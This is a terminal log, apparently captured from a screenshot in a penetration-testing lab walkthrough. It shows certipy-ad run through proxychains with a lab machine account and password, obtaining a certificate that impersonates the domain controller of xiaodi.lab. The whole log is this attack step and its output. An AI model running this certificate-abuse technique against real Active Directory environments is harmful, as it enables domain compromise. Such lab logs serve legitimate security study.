 ┌──(root㉿kali)-[~]
└─# proxychains4 certipy-ad req -username 'pwnmachine$@xiaodi.lab' -password 'meteorkai' -ca xiaodi-DC-
CA -template Machine -debug
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'XIAODI.LAB' at '192.168.79.2'
[+] Resolved 'XIAODI.LAB' from cache: 224.0.0.1
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:224.0.0.1[\pipe\cert]
[proxychains] Strict chain  ...  127.0.0.1:18122  ...  XIAODI.LAB:445  ...  OK
[+] Connected to endpoint: ncacn_np:224.0.0.1[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with DNS Host Name 'DC.xiaodi.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc.pfx'